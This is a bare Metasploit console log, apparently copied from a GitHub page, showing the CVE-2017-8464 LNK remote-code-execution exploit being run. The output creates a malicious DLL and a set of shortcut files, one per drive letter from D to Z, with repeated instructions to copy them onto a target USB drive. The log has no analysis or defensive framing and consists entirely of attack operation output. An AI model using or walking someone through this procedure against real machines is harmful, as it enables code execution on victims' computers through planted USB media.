 msf exploit(cve_2017_8464_lnk_rce) > exploit
[*] /root/.msf4/local/sfCyMPjGMXPtjCzy.dll created, copy it to the root folder of the t
arget USB drive
[*] /root/.msf4/local/HOoVqRqKaOrihiQs_D.lnk created, copy to the target USB drive
[*] /root/.msf4/local/ofWnppVozqtXcZCI_E.lnk created, copy to the target USB drive
[*] /root/.msf4/local/IrfogLmpVZdqdZlI_F.lnk created, copy to the target USB drive
[*] /root/.msf4/local/uzcDaDBWpfueVHMH_G.lnk created, copy to the target USB drive
[*] /root/.msf4/local/CfoYAbzOctTioagT_H.lnk created, copy to the target USB drive
[*] /root/.msf4/local/jRREFGdvgQxuwqDU_I.lnk created, copy to the target USB drive
[*] /root/.msf4/local/sPtoVTbRgXBsfMcL_J.lnk created, copy to the target USB drive
[*] /root/.msf4/local/ebHUFFFbDoqzAwHo_K.lnk created, copy to the target USB drive
[*] /root/.msf4/local/bIGEXModhViIlLsC_L.lnk created, copy to the target USB drive
[*] /root/.msf4/local/zwAqePKeYtBqMbBb_M.lnk created, copy to the target USB drive
[*] /root/.msf4/local/QwJrLLkqWPsAYfkT_N.lnk created, copy to the target USB drive
[*] /root/.msf4/local/yaimrNddNPFVhgpY_O.lnk created, copy to the target USB drive
[*] /root/.msf4/local/HSatkoEenpRtNkOR_P.lnk created, copy to the target USB drive
[*] /root/.msf4/local/BgzuLLcVytLLXcID_Q.lnk created, copy to the target USB drive
[*] /root/.msf4/local/jyTGIJmBcliQIcEK_R.lnk created, copy to the target USB drive
[*] /root/.msf4/local/BTmNbCfaVrnSZWqQ_S.lnk created, copy to the target USB drive
[*] /root/.msf4/local/SCTWDDNuUcViwJzP_T.lnk created, copy to the target USB drive
[*] /root/.msf4/local/TmrrUbuiwsojfikmA_U.lnk created, copy to the target USB drive
[*] /root/.msf4/local/JKTYtbhMvhclFKtm_V.lnk created, copy to the target USB drive
[*] /root/.msf4/local/bfpvkosubmnqsDlu_W.lnk created, copy to the target USB drive
[*] /root/.msf4/local/vApgQXzthrnwMyot_X.lnk created, copy to the target USB drive
[*] /root/.msf4/local/xGCCYcuAUHpXWTFa_Y.lnk created, copy to the target USB drive
[*] /root/.msf4/local/XmLCKrzaNimZZAts_Z.lnk created, copy to the target USB drive
msf exploit(cve_2017_8464_lnk_rce) >